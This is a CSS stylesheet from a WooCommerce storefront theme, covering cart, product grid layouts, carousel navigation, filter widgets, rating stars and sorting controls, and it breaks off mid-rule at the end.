.woocommerce-cart .empty-cart-page{
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	float: left;
	width: 100%;
}
.woocommerce-cart .site-main{
	min-height: 400px;
}
.woocommerce-cart .empty-cart-page .empty-cart{
	height: 80px;
	width: 80px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	margin: 20px auto;
	background: var(--background-color);
}
.woocommerce-cart .empty-cart-page p{
	font-weight: 600;
}
body .site-main .return-to-shop a:hover,
.site-main .return-to-shop a{
	color: #fff;
}
.site-main .return-to-shop a{
	padding: 10px 15px;
}

.product .thumbnail-wrap a.thumbnail-img{
	float:left;
	width:100%;
}
.product .thumbnail-wrap a.thumbnail-img img,
.product .thumbnail-wrap:not(.list-view .thumbnail-wrap, .short-view .thumbnail-wrap){
	width: 100%;
}
.added_to_cart.wc-forward {
	display:none;
}
.product-layout-default .products .quantity{
	right:0;
	left:auto;
	border:1px solid #e5e5e5;
}
.outofstock .thumbnail-wrap .timer{
	top:auto;
	bottom:50px;
}
.product-layout-classic .outofstock .out-of-stock.stock{
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;	
}
.product-layout-classic .outofstock.product:hover  .out-of-stock.stock{
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;	
}
.outofstock.product .product-button-wrap .btn-hv.wishlist::before{
	display: none;
}

/* start product-layout-morden */
.product-layout-morden .product .cart-quantity,
.product-layout-classic .product .quantity-cart{
	position: absolute;
	bottom: 15px;
	top: auto;
	left: 0;
	right: 0;
	margin: auto;
	text-align: center;
}
.product-layout-classic .product .quantity-cart{
	bottom: 10px;
}
.product-layout-morden .columns-6.grid-view .product .cart-quantity{
	bottom: 5px;
}
.product-layout-morden .columns-5.grid-view .product .cart-quantity{
	bottom: 8px;
}
.product-layout-morden .shop-nosildebar .grid-view.columns-6 .product .cart-quantity,
.product-layout-morden .shop-nosildebar .grid-view.columns-5 .product .cart-quantity{
	bottom: 10px;
}
.product-layout-morden .shop-nosildebar .grid-view .product .cart-quantity{
	bottom: 15px;
}
.product-layout-morden.woocommerce-shop .shop-nosildebar .grid-view.products.columns-6 .product .thumbnail-wrap .quantity .qty_button{
	height: 35px;
	width: 20px;
}
.product-layout-morden.woocommerce-shop .shop-nosildebar .grid-view.products.columns-5 .product .thumbnail-wrap .quantity .qty_button,
.product-layout-morden.woocommerce-shop .shop-nosildebar .grid-view.products.columns-4 .product .thumbnail-wrap .quantity .qty_button{
	height: 45px;
	width: 30px;
}
.product-layout-morden .products.columns-6 .product .content-wrap span.price,
.woocommerce-shop.product-layout-default .products.columns-6 .product .content-wrap span.price,
.woocommerce-shop.product-layout-default .products.columns-5 .product .content-wrap span.price{
	font-size: 14px;
}
.product-layout-morden .product .quantity,
.product-layout-morden .product .cart-wrap,
.product-layout-classic .products .product .thumbnail-wrap .quantity-cart .quantity,
.product-layout-classic .products .product .thumbnail-wrap .quantity-cart .button-wrap{
	float: none;
	display: inline-block;
	vertical-align: top;
}
.product-layout-morden .product .quantity{
	/*position:absolute;
	left:12px;
	right:auto;
	bottom:12px;*/
	position: static;
	box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-webkit-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-moz-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-ms-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-o-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
}
.product-layout-morden .product .product-button{
	/*position:absolute;
	right: 12px;
	left: auto;
	bottom:12px;*/
	position: relative;
	background: #fff;
	height: 45px;
	width: 150px;
	box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-webkit-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-moz-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-ms-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	-o-box-shadow: 0 4px 10px 2px rgb(0 0 0 / 4%);
	display: flex;
	justify-content: center;
	align-items: center;
}
.product-layout-morden .product .cart-quantity .cart-wrap{
	position: relative;
}
.product-layout-morden .product .product-button.product_type_variable::before{
	left: 20px;
}
.product-layout-morden .product .product-button::before{
	left:30px;
}
.product-layout-morden .product .product_type_grouped.product-button::before{
	left: 25px;
}
.product-layout-morden .product-attribute-wrap:not(.single-product .entry-summary .product-attribute-wrap){
	justify-content: center;
	position:absolute;
	top:0;
	bottom:auto;
	left:0;
	right:0;
	margin:auto;
}
.product-layout-morden .wrap-rate{
	display: flex;
	justify-content: center;
}
.product-layout-morden .product .star-rating span::before{
	color:#ec7a5c;
}
.product-layout-morden .product .product-button-wrap{
	width: 100%;
	float:left;
}
.product-layout-morden .product .product-button-wrap .btn-hv{
	float:none;
	display:inline-block;
	vertical-align:top;
}
.product-layout-morden .product .product-button-wrap .btn-hv a{
	height:40px;
	width:40px;
}
.product-layout-morden .product .product-button-wrap .btn-hv a::before{
	font-size:13px;
}
.product-layout-morden .product .product-button-wrap .btn-hv::after{
	display:none;
}
.product-layout-morden .product .product-button-wrap .btn-hv:hover a::before{
	color:#28282a;
}
.product-layout-morden .item .product.type-product:last-child{
	margin:0;
}
.attr-wrap{
	float:left;
	width:100%;
	position:relative;
}
.product-layout-morden .product .content-wrap{
	text-align:center;
	min-height: 90px;
}
.product-layout-morden .product .wrap-rate .star-rating::before{
	color:#ec7a5c;
}
.product-layout-morden .product .product-button:hover{	
	color:#fff;
	z-index: 1;
}
.product-layout-morden .product .product-button:hover::before{	
	color:#fff;
}
.product-layout-morden .product .product-button::after{
	content: '';
	background: var(--primary-bg-color);
	height: 100%;
	width: 0;
	position: absolute;
	transition: .3s cubic-bezier(.785, .135, .15, .86);
	-webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-o-transition: .3s cubic-bezier(.785, .135, .15, .86);
	-ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
	top: 0;
	left: auto;
	right: 0;
	z-index: -1;
}
.product-layout-morden .product .product-button:hover::after{
	width:100%;
	right:auto;
	left:0;
	z-index: -1;
}
.wishlist .yith-wcwl-add-to-wishlist{
	margin:0;
}
.products .product .quantity .qty_button:hover{
	background:#e5e5e5;
}
.products .product .quantity .qty_button,
.products .product .quantity .qty_button:hover{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product-layout-morden .products .product .thumbnail-wrap .wrap-rate,
.product-layout-classic .products .product .thumbnail-wrap .wrap-rate{
	background: #fff;
	width: 110px;
	height: 35px;
	display: flex;
	justify-content: center;
	align-items: center;
	bottom:0;
}
.product-layout-classic .product .content-wrap .meta_round .product-attribute-wrap .list_size_attr.select_variation{
	color: #111;
}
.product-layout-morden .products .product .thumbnail-wrap .wrap-rate .star-rating,
.product-layout-classic .products .product .thumbnail-wrap .wrap-rate .star-rating{	
	font-size: 12px;
	width: 70px;
}
.product-layout-morden .products.columns-6 .product-button{
	width: 145px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button{
	width: 100px;
	height: 30px;
	font-size: 12px;
	padding: 0 0 0 10px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button::before{
	left: 15px;
	font-size: 7px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .product-button.product_type_variable::before{
	left: 8px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .thumbnail-wrap .quantity .qty_button{
	width: 16px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .content-wrap .product-button-wrap .btn-hv a{
	height: 35px;
	width: 35px;
}
.woocommerce-shop.product-layout-morden .products.columns-6 .product .content-wrap .product-button-wrap .btn-hv a::before{
	font-size: 12px;
}
.product-layout-morden .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating,
.product-layout-classic .products.columns-6 .product .thumbnail-wrap .wrap-rate .star-rating{
	font-size: 10px;
	width: 56px;
}
.product-layout-morden.woocommerce-shop .site-main .grid-view .product .content-wrap{
	min-height: 70px;
}
.product-layout-morden.woocommerce-shop .site-main .grid-view .product{
	margin: 0 0 20px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button{
	width: 120px;
	height: 35px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button,
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button{
	height: 45px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button{
	width: 140px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button{
	width: 160px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view .product .thumbnail-wrap .product-button.product_type_variable::before{
	left: 15px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view .product .thumbnail-wrap .product-button::before{
	left: 20px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button.product_type_variable::before{
	left: 20px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-5 .product .thumbnail-wrap .product-button::before{
	left: 25px;
}
.woocommerce-shop.product-layout-morden .shop-nosildebar .products.grid-view.columns-4 .product .thumbnail-wrap .product-button::before{
	left: 30px;
}
.special-product #product-trending .title-wrap{
	display: none;
}


/* product-layout-morden [5 column] */
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button{
	width: 130px;
}
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button::before{
	left: 20px;
	font-size: 9px;
}
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .product-button.product_type_variable::before{
	left: 15px;
}
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .quantity input.qty{	
	width: 16px;
}
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .quantity .qty_button{
	width: 20px;
	height: 40px;
}
.woocommerce-shop.product-layout-morden .products.columns-5 .product .thumbnail-wrap .cart-wrap .product-button{
	height: 40px;
	font-size: 14px;
}
/* end product-layout-morden */

/* start product-layout-classic */
.woocommerce-shop.product-layout-classic .products.columns-6 .product .content-wrap{
	height:150px;
	width:150px;
	bottom: 20px;
}
.woocommerce-active .product-layout-classic .products.columns-6 .product .thumbnail-wrap .quantity .qty_button{
	height: 40px;
	width: 20px;
}
/* end product-layout-classic */

/*---------------- end home product block -------------- */

.product_loadmore {
    float: left;
    width: 100%;
	text-align: center;
	margin: 0 0 20px;
	color: var(--primary-color-text);
}
.product_loadmore .shop-loadmore{
	float: none;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #111;
    cursor: pointer;
    padding: 8px 25px;
	font-family: var(--primary-font);
	font-size: 15px;
	color: #28282a;
	position: relative;
	background: none;
}
.font-marcellus .product_loadmore .shop-loadmore{
	font-family: var(--primary-font2);
}
.product_loadmore .shop-loadmore:hover{
	color: #fff;
	border-color: #ff5635;
}
/* ---------------- start owl-nav -------------------*/
.owl-carousel .owl-nav button{
	position:absolute;
	top:0;
	bottom:0;
	height: 40px;
	width: 40px;
	margin: auto;
}
.owl-carousel .owl-nav button.owl-prev{
	left:-50px;
	right:auto;
}
.tt-testimonial.owl-carousel .owl-nav button{
	height: auto;
	width: auto;
}
.owl-carousel .owl-nav button.owl-next{
	left:auto;
	right:-50px;
}
.owl-carousel .owl-nav button svg{
	font-size:20px;
	color:#28282a;
}
.owl-carousel .owl-nav button.disabled svg{
	color:#bbb;
}
/* ---------------- end owl-nav ------------------- */

/* ---------------- start recent product ---------------- */
.product-recent,
.recent-viewall,
.product-layout-classic .products .product .content-wrap .meta_round{
	float:left;
	width:100%;
}
#product-Recent{
	margin: 0 0 10px;
}
#product-Recent .products{
	display: flex;
	flex-wrap: wrap;
}
.recent-viewall{
	text-align: center;
}
.recent-viewall #nora_loadmore{
	font-family: var(--primary-font);
	font-size: 15px;
	color: #28282a;
	float: none;
	display: inline-block;
	vertical-align: top;
	border: 1px solid #111;
	padding: 10px 20px;
	position: relative;
	background: none;
}
.font-marcellus .recent-viewall #nora_loadmore{
	font-family: var(--primary-font2);
}
.recent-viewall #nora_loadmore:hover{
	color: #fff;
	border-color: #ff5635;
}
.recent-viewall #nora_loadmore::after{
	position: absolute;
}
.recent-viewall #nora_loadmore:focus {
	box-shadow: none;
  }
.tax-product_cat .site-main .products section.product,
section .product-recent .products section.product,
.woocommerce-shop .site-main .products section.product{
	position:relative;
	padding:0 12px;
	margin:0 0 30px;
}
section .product-recent .products.columns-3 .product{
	width:33.33%;
}
section .product-recent .products.columns-2 .product{
	width:50%;
}
.product-layout-classic .products .product .content-wrap .meta_round .woocommerce-loop-product__title{
	margin:0 0 6px;
}
.product-layout-classic .products .product .content-wrap .meta_round .product-attribute-wrap{
	justify-content: center;
	margin:0 0 3px;
}
.product-layout-classic .products .product:hover .thumbnail-wrap .button-wrap{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
}
.product-layout-classic .products .product .content-wrap .wrap-rate{
	float:left;
	width:100%;
	display:flex;
	justify-content: center;
	margin:0 0 6px;
}
.product-layout-classic .products .product .thumbnail-wrap .quantity,
.product-layout-classic .products .product .thumbnail-wrap .button-wrap{
	position:static;
} 
.product-layout-classic .products .product .thumbnail-wrap .quantity .qty_button{
	width: 28px;
	height:45px;
}
.woocommerce-shop.product-layout-classic .products .product .thumbnail-wrap .quantity .qty_button{
	width: 16px;
}
.woocommerce-shop.product-layout-classic .products.columns-4 .product .thumbnail-wrap .quantity .qty_button{
	width: 25px;
}
.woocommerce-shop.product-layout-classic .products.columns-3 .product .thumbnail-wrap .quantity .qty_button,
.woocommerce-shop.product-layout-classic .products.columns-2 .product .thumbnail-wrap .quantity .qty_button,
.woocommerce-shop.product-layout-classic .products.columns-1 .product .thumbnail-wrap .quantity .qty_button{
	width: 25px;
}
.product-layout-classic .product .thumbnail-wrap .quantity input.qty,
.woocommerce-shop .products.columns-6 .product .thumbnail-wrap .quantity input.qty {
	width:10px;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button-wrap{
	float:right;
	width:auto;
	position:relative;
	transform: none;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button-wrap .btn-hv a,
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button{
	width:43px;
	height:45px;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button{
	font-size:0;
	padding:0;
	position:relative;
	float:left;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button{
	display: flex;
	justify-content: center;
	align-items: center;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button::before{
	display: none;
}
.product-layout-classic .products.grid-view.columns-6 .product .thumbnail-wrap .button-wrap .product-button svg{
	width: 11px;
}
.product-layout-classic .products .product .thumbnail-wrap .button-wrap .product-button:hover svg{
	color: #fff;
	z-index: 1;
	position: relative;
}

/* recent column 6 */
.product-recent .products.columns-6 .product .thumbnail-wrap .quantity input.qty{
	width:20px;
}
/* end recent column 6 */

/* ---------------- end recent product ---------------- */

/* -------------- start shop page ----------------- */


/* start filter toggle */
.shop-sildebar{
	float: left;
	width: 100%;
}
.right-content-product,
.right-content-filter{
	float: right;
	padding: 0 15px;
}
.left-content-filter,
.left-content-product{
	float: left;
	padding: 0 15px;
}
#primary .offsidebar-left .woocommerce ul li{
	display: flex;
	align-items: center;
}
#primary .woocommerce ul li a{
	color: #666;
}
#primary .woocommerce ul li a:hover{
	color: var(--secondary-color-hv-text);
}
#primary .woocommerce.widget_layered_nav_filters ul li a{
	position: relative;
	float: left;
	width: 100%;
	display: flex;
	align-items: center;
}
#primary .woocommerce.widget_layered_nav_filters ul li a::after{
	position: absolute;
    content: '\f00d';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
	right: 0;
	left: auto;
	font-size: 10px;
}
#primary .woocommerce.widget_layered_nav_filters ul li a:hover::after{
	color: #ec3006;
}
.widget_price_filter .price_slider_amount .button{
	position: static;
}
.shop-nosildebar .widget-area .widget.woocommerce{
	border: none;
	padding: 0;
}
.widget-area .widget.woocommerce{
	padding: 15px;
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul,
.woocommerce-shop .widget-area #woocommerce_layered_nav-1 ul{
	height: 190px;
	overflow: auto;
	scrollbar-width: thin;
	padding-right: 10px;
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-track,
.woocommerce-shop .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.4);
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-thumb,
.woocommerce-shop .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.9);
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar,
.woocommerce-shop .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar {
	width: 5px;
}
.widget_layered_nav_filters ul li .woocommerce-Price-amount{
	padding: 0 0 0 10px;
	color: #111;
	font-weight: 500;
}
.woocommerce.widget .widget-title{
	font-size: 16px;
	margin: 0 0 25px;
	position: relative;
	padding: 0 0 8px;
	text-transform: uppercase;
}
.woocommerce.widget .widget-title::after{
	content: "";
	position: absolute;
	background: var(--border-color);
	width: 30px;
	height: 1px;
	top: auto;
	bottom: 0;
	left: 0;
	right: auto;
}
.woocommerce-shop #primary .woocommerce.widget ul li{
	font-size: 14px;
	margin: 0 0 12px;
	display: flex;
	align-items: center;
}
.widget.woocommerce form {
    margin: 5px 0 0;
}
.woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow{
	display: none;
}
.widget_price_filter.woocommerce .price_slider_amount .button{
	background: var(--primary-bg-color);
	color: #fff;
	font-size: 13px;
	padding: 8px 20px;
	line-height: 18px;
}
.widget_price_filter.woocommerce .price_slider_amount .button:hover{
	background: var(--primary-bg-hv-color);
}
.widget_price_filter.woocommerce .price_slider_amount{
	display: flex;
	align-items:center;
}
.widget_price_filter.woocommerce .price_slider_amount .price_label{
	font-size: 14px;
	flex-grow: 1;
	flex-basis: 0;
	font-style:italic;
} 
.widget_price_filter.woocommerce .ui-slider .ui-slider-range{
	background: var(--primary-bg-color);
}
.widget_price_filter.woocommerce .ui-slider .ui-slider-handle{
	background: var(--primary-bg-color);
	border-radius: 50%;
	height: 15px;
	width: 15px;
	margin-top: 0;
	z-index: 1;
}
.widget_price_filter.woocommerce .ui-slider-horizontal{
	height: 5px;
	display: flex;
	align-items: center;
	margin: 0 0 30px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown .select-wrap{
	float: left;
	width: 100%;
	height: 35px;
	display: flex;
	align-items: center;
	margin: 0 0 8px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown .select-wrap::after{
	height: 13px;
	font-size: 13px;
}
.woocommerce .select2-container--default .select2-selection--single{
	height: 40px;
	float: left;
	width: 100%;
	border-radius: 0;
	border-color: var(--border-color );
	display: flex;
	align-items: center;
	margin: 0;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
	padding: 0 40px 0 15px;
	font-size: 14px;
	flex-grow: 1;
	flex-basis: 0;
}
#primary .woocommerce.widget_rating_filter ul li a{
	float: left;
	width: 100%;
	display: flex;
	justify-content: space-between;
}
#primary .woocommerce.widget_rating_filter ul li a .star-rating{
	width: 75px;
	letter-spacing: 2px;
}
.single-product .woocommerce-product-rating .star-rating{
	width: 90px;
	letter-spacing: 3px;
}
.single-product .woocommerce-product-rating #tab-title-reviews .star-rating{
	margin: 0 0 5px;
}
#primary .woocommerce.widget_rating_filter ul li a .star-rating::before,
.single-product .woocommerce-product-rating .star-rating::before,
.single-product .commentlist .review .comment-text .star-rating::before{
	content: '\f005\f005\f005\f005\f005';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	font-size: 12px;
}
#primary .woocommerce.widget_rating_filter ul li a .star-rating span::before,
.single-product .woocommerce-product-rating .star-rating span::before,
.single-product .commentlist .review .comment-text .star-rating span::before{
	content: '\f005\f005\f005\f005\f005';
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	color: #ec7a5c;
	font-size: 12px;
}
.single-product .woocommerce-product-rating .star-rating::before,
.single-product .woocommerce-product-rating .star-rating span::before{
	font-size: 14px;
}
.woocommerce-active #primary .widget_block ul li,
#primary .woocommerce ul li{
	border: none;
	padding: 0;
	font-size: 13px;
	color: #666;
	margin: 0 0 10px;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li > label .wc-filter-element-label-list-count,
.woocommerce-active #primary .wc-block-attribute-filter ul li:hover > label .wc-filter-element-label-list-count,
.woocommerce-active #primary .widget_block .wc-block-attribute-filter ul li > label,
.woocommerce-active #primary .widget_block .wc-block-attribute-filter ul li:hover > label{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li:hover > label .wc-filter-element-label-list-count{
	background: var(--primary-bg-hv-color);
	color: #fff;
}
.woocommerce-active #primary .widget_block .wc-block-attribute-filter ul li:hover > label{
	color: var(--primary-color-hv-text);
}
.woocommerce-active #primary .widget_block ul li:last-child{
	margin: 0;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li > input{
	display: none;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li > label{
	display: flex;
	justify-content: space-between;
	float: left;
	width: 100%;
	align-items: center;
	font-size: 14px;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li > label .wc-filter-element-label-list-count{
	background: #f5f5f5;
	height: 28px;
	width: 28px;
	line-height: 28px;
	font-size: 13px;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-content: center;
	opacity: 1;
}
.woocommerce-active #primary .wc-block-attribute-filter ul li > label .wc-filter-element-label-list-count::before,
.woocommerce-active #primary .wc-block-attribute-filter ul li > label .wc-filter-element-label-list-count::after{
	content: none;
} 
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul,
.archive.woocommerce-active .widget-area #woocommerce_layered_nav-1 ul{
	height: 190px;
	overflow: auto;
	scrollbar-width: thin;
	padding-right: 10px;
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-track,
.archive.woocommerce-active .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.4);
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-thumb,
.archive.woocommerce-active .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.9);
}
.tax-product_cat .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar,
.archive.woocommerce-active .widget-area #woocommerce_layered_nav-1 ul::-webkit-scrollbar {
	width: 5px;
}
.widget_layered_nav_filters ul li .woocommerce-Price-amount{
	padding: 0 0 0 10px;
	color: #111;
	font-weight: 500;
}
.widget .wc-block-attribute-filter__title,
.woocommerce.widget .widget-title{
	font-size: 16px;
	margin: 0 0 25px;
	position: relative;
	padding: 0 0 8px;
	text-transform: uppercase;
}
.widget_block .wc-block-price-slider .wc-block-components-price-slider__range-input-progress{
	--range-color: var(--secondary-bg-color);
}
.widget_block .wc-block-price-slider .wc-block-components-price-slider__range-input-wrapper{
	box-shadow: none;
	margin-bottom: 30px;
}
.widget_block .wc-block-price-slider .wc-block-components-price-slider.wc-block-components-price-slider--has-filter-button .wc-block-components-price-slider__controls{
	align-items: center;
}
.widget_block .wc-block-price-slider .wc-block-components-price-slider.wc-block-components-price-slider--has-filter-button .wc-block-components-price-slider__controls > button{
	background: var(--secondary-bg-color);
	color: #fff;
	font-size: 15px;
	padding: 8px 20px;
	line-height: 18px;
}
.widget_block .wc-block-price-slider .wc-block-components-price-slider.wc-block-components-price-slider--has-filter-button .wc-block-components-price-slider__controls > button:hover{
	background: var(--secondary-bg-hv-color);
}
.widget .wc-block-attribute-filter{
	margin: 0;
}
.widget .wc-block-attribute-filter .wc-block-attribute-filter-dropdown{
	border-style: none;
	height: 40px;
	float: left;
	width: 100%;
	border-radius: 0;
	border-color: var(--border-color );
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 16px;
}
.widget .wc-block-attribute-filter .wc-block-attribute-filter-dropdown .wc-block-dropdown-selector__input-wrapper{
	padding: 5px 15px;
	width: 100%;
	position: relative;
}
.widget .wc-block-attribute-filter .wc-block-attribute-filter-dropdown > ul{
	padding: 15px;
}
.widget .wc-block-attribute-filter .wc-block-attribute-filter-dropdown .wc-block-dropdown-selector__input-wrapper::after{
	position: absolute;
	content: "\f107";
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
	right: 20px;
	left: auto;
	top: 0;
	bottom: 0;
	margin: auto;
	pointer-events: none;
	display: flex;
	align-items: center;
	color: #666;
}
.widget .wc-block-attribute-filter .wc-block-attribute-filter-dropdown .wc-block-dropdown-selector__input-wrapper > .wc-block-dropdown-selector__input{
	cursor: pointer;
}
.widget .wc-block-attribute-filter__title::after,
.woocommerce.widget .widget-title::after{
	content: "";
	position: absolute;
	background: var(--border-color);
	width: 30px;
	height: 1px;
	top: auto;
	bottom: 0;
	left: 0;
	right: auto;
}


/* end filter toggle */

.product-shop-categories{
	float: left;
	width: 100%;
}
.product-shop-categories .category-item{
	margin: 0 0 50px;
}
.product-shop-categories .cat_image{
	margin: 0 0 10px;
}
.product-shop-categories .wpcat-content .cat_name{
	font-family: var(--primary-font);
	font-size: 18px;
	font-weight: 500;
	transition: all 400ms ease-in-out 0s;
	color: var(--primary-color-text);
	float: left;
	width: 100%;
	text-align: left;
}
.font-marcellus .product-shop-categories .wpcat-content .cat_name{
	font-family: var(--primary-font2);
}
.product-shop-categories .wpcat-content .cat_total_product{
	font-size: 14px;
	float: left;
	width: 100%;
	text-align: left;
	color: var(--body-text-color);
}
.product-shop-categories .cat_desc{
	display: flex;
	flex-direction: column;
	align-items: start;
	justify-content: center;
}
.product-shop-categories .cat_desc .cat_image{
	overflow: hidden;
}
.product-shop-categories .cat_desc:hover .cat_image > img{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
}
.product-shop-categories .cat_desc .wpcat-content{
	text-align: center;
}
.product-shop-categories .cat_desc .cat_image > img,
.product-shop-categories .cat_desc:hover .cat_image > img{
	transition: all 1.0s ease-in-out 0s;
	-webkit-transition: all 1.0s ease-in-out 0s;
	-moz-transition: all 1.0s ease-in-out 0s;
	-o-transition: all 1.0s ease-in-out 0s;
	-ms-transition: all 1.0s ease-in-out 0s;
}
.product-shop-categories .cat_desc:hover .wpcat-content .cat_name,
.product-shop-categories .cat_desc .wpcat-content .cat_name{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product-shop-categories .cat_desc:hover .wpcat-content .cat_name{
	color: var(--primary-color-hv-text);
}

.product-top-sorting{
	float: left;
	width: 100%;
	margin: 0 0 30px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}
.product-top-sorting .woocommerce-result-count{
	margin: 0;
    font-size: 14px;
    margin-right: 10px;
	color: #28282a;
}
.product-top-sorting .product-sort-view{
	display: flex;
	flex-grow: 1;
	flex-basis: 0;
}
.product-top-sorting .product-sort-view .view svg path{
	fill: #999;
	-webkit-stroke: #999;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.product-top-sorting .product-sort-view .view:hover svg path,
.product-top-sorting .product-sort-view .view.active svg path{
	fill: var(--primary-color-text);
	-webkit-stroke: var(--primary-color-text);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
